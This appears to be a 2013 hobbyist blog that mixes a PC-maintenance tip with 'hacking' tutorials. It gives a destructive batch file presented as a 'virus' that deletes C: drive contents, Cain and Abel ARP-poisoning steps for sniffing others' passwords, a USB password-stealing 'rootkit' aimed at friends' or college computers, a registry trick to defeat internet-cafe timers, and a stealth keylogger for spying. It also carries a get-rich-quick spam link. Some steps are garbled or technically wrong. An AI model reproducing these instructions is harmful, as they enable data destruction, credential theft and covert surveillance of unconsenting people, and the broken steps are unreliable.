Saturday 7 September 2013
Saturday 31 August 2013
OPTIMIZE YOUR PC
1. Regular (Preventive) Maintenance
Although this seems rather obvious, a lot of people still neglect to maintain their hardware. Like with a car, if you don’t take care of it, it’ll slowly start to deteriorate. There are a few things we need to optimize your computer and to take care of it keep it up and running.
Hard Drive Space
First and foremost, make sure you still have some space left on your hard drive. I know a lot of people who operate at, or even above 95% of maximum storage capacity. Not only does this give you little breathing room, your computer will also run slower because of it. Admit it, you don’t need half of what’s stored on your hard drive right now. So get rid of it.
Defragmenting
When using a hard drive, space is used wherever available. As such, some files are fragmented all over the disk. The defragment utility analyzes your hard drive, and attempts to consolidate those fragmented files, in an attempt to optimize your computer and speed up your system.
Thursday 29 August 2013
Work FROM HOME EARN UPTO 10,000$ a month
Click on this link to get startedhttps://caprewards.com/?ul=QnbFDvdcPsvi7N
Friday 22 February 2013
HOW TO CREATE A VIRUS
3. Creating Virus That Format C Drive
In this trick we will be creating virus in notepad using batch file programming. This virus is really simple to create yet very dangerous. opening this file we delete or format C drive of your computer.1. Open Notepad and copy below code into it.
@Echo off
Del C:\ *.* |y
2. Then Save this file as virus.bat
3. Now, running this file format C Drive.
How To Sniff Passwords With Cain And Abel
Download Cain and Abel Here: http://www.oxid.it/downloads/ca_setup.exe
Run Cain and Abel as administrator
Go to the tab that says sniffer
Go to the upper right corner under the Cain picture and enable the sniffer
select your adapter (usually the one that has a listed Ip address)
Click of the blue Plus sign
Leave everything as is and press ok
Right click on each of ip addresses that come up
Resolve the host name for each one of them
Go to the bottom of the screen and hit the APR tab
Click on the top box
Click the blue plus sign
Hind the computer you want get passwords/information from in the left hand box
Highlight everything that comes up in the righthand box
Go to the upper right hand corner, by the sniffer and enable the APR poisener
To Find passwords, go to the bottem of the screen where it says passwords
Here you will find all usernames and passwords of the person you have poisened (Most
of the passwords will be in HTTP)
STEPS TO SHUT DOWN A COMPUTER BY JUST SENDING AN E-MAIL
TO Shutdown a Computer with a Cell Phone
Using this method, a user can shutdown, restart, hibernate, etc. his or her computer,
just by sending an email from his or her phone.
To do this, all you will need is Microsoft Outlook which should come with Microsoft
Office, which most people have. This will need to be on the computer wish you wish to
shutdown.
So, this is how you do this:
1. First, you need the batch files to perform the Shutdown, Hibernate etc. You can
write them down yourselves or can download them from here.
2. Extract them to your C:\ drive so the path to the shutdown batch file is
C:\sms_functions\shutdown.bat (Important this is a must the path must be exact)
or you can modify the rule once you import it to point to the new destination, it's
your call.
3. Open up Microsoft Outlook. Make sure that you have already configured it for
your email.Now we will need to make it so that Outlook checks your inbox about every
minute (1 minute for testing time can be increased if a delayed shutdown is desired).
You can do this by going to Tools: Options.
4. Then click the Mail Setup tab, and afterwards, the Send/Receive button.
5. Make sure that the Schedule an automatic send/receive every... box is checked,
and set the number of minutes to 1. Now you may close all of these dialog boxes.
6. Now go to Tools: Rules and Alerts... Next click the options button in the upper
right hand corner and press the Import Rules button.
7. Now select the shutdown.rwz file that was found in the zip file named
sms_functions that you downloaded.
8. Now, when you send a message from your phone to your e-mail address with the
subject smsshutdown%%, your computer will shutdown.
You can also make your own rule, so that you can use your own batch file, and may
specify the phrase you want to trigger the action.
GET UNLIMITED TIME IN CYBER CAFE'S
How to get unlimited time in Internet Café's
Today we're going to learn how to disable the timer on the computers in Internet
Cafe's.
Let's go through the steps, shall we?
1. Create a New Text Document.
2. Then type CMD in it.
3. And then save it as anything.bat
(Make sure the file do NOT end on .txt, but on .bat)
4. Go to the location were you saved the .bat file and run it. If you've done this
correctly, you'll see that Command Prompt is open.
5. Now that Command Prompt is open, type in: cd\windows
(This will change the directory to Windows)
6. Then type in: regedit
(This will get you to the registry editor gui)
7. Now navigate to:
HKEY_CURRENT_USER>Appevents>software>classes>microsoft>windows>current
version>internet settings>policies>system
8. Then on the right pane where it says Disable Taskmanager, right click on it, and
scroll down to modify, and than change the value of it to "0".
9. And then open Windows Task Manager
(CTRL+ALT+DELETE)
10. And then disable the Internet Cafe's timer.
If you did this right, then you're done! Well done :
Change your folders background
How to change your folders background
Step 1: Have the Folder you want to put the background on open!
Step 2: Open up Notepad, then simply paste in this code:
[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
iconarea_image=***Picture Location Here!***\***Name of File!***
Step 3: Go to ur picture (the picture you want to use!) and right click and select
properties and find the file location for example lets say my file is in "my hardrive" it
would be located at "C:\\" understand? copy the location!
Step 4: Now go back to ur text document (notepad) and where it says ***Picture
Location Here!*** paste the location...u copied in the previus step!
Step 5: Now after u've done that where it says ***Name of File!*** type the name
of the file including the .jpg .bmp .bip. jpeg etc
Step 6: Save the text document as "desktop.ini" be sure to remember the .ini
extension! click Save as "All Files" not "Text Document" and save the document in the
folder where u want the background to be!
Now just close the folder and open it again it should show the picture as a
background!
Spylogger
Hooker is a free portable keylogger that allows one to log all keyboard clicks, clipboard content, and so on. It can run in stealth mode to spy on all activity at your home computer while you are away for work.
Once started, click Hide from the main interface and the app will run silently in the background logging all keyboard clicks and clipboard content. Once hidden, it can only be brought back with a hotkey, which is Ctrl+Alt+Shift+F9 (or F10/F11/F12).

The useful part is that it includes options to save the log, send it via email, or/and upload to FTP. The log can be saved either after a pre-defined time or when application is closed. The log by default resides in the same directory where the app is residing, the destination can be changed from the File tab in Settings.

The portability in the application adds more ease to the whole process of monitoring the activity. Even though the name sounds NSFW, the application itself is safe to use.
It works on all versions of Windows, including the latest Windows 7. From the two listed apps in the download page, we gave the latest beta version a shot.
Thursday 21 February 2013
Hack pass using pen drive
How to hack passwords using USB Drive
Today I will show you how to hack Passwords using an USB Pen Drive.
As we all know, Windows stores most of the passwords which are used on a daily
basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows
messenger etc.
Along with these, Windows also stores passwords of Outlook Express, SMTP, POP,
FTP accounts and auto-complete passwords of many browsers like IE and Firefox.
There exists many tools for recovering these passswords from their stored places.
Using these tools and an USB pendrive you can create your own rootkit to hack
passwords from your friend’s/college Computer.
We need the following tools to create our rootkit:
MessenPass: Recovers the passwords of most popular Instant Messenger programs:
MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL
Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassView: Recovers the passwords of the following email programs: Outlook
Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook
2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape
Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail,
Yahoo!, Gmail), if you use the associated programs of these accounts.
IE Passview: IE PassView is a small utility that reveals the passwords stored by
Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as
older versions of Internet explorer, v4.0 - v6.0
Protected Storage PassView: Recovers all passwords stored inside the Protected
Storage, including the AutoComplete passwords of Internet Explorer, passwords of
Password-protected sites, MSN Explorer Passwords, and more…
PasswordFox: PasswordFox is a small password recovery tool that allows you to view
the user names and passwords stored by Mozilla Firefox Web browser. By default,
PasswordFox displays the passwords stored in your current profile, but you can easily
select to watch the passwords of any other Firefox profile. For each password entry,
the following information is displayed: Record Index, Web Site, User Name,
Password, User Name Field, Password Field, and the Signons filename.
Subscribe to:
Posts (Atom)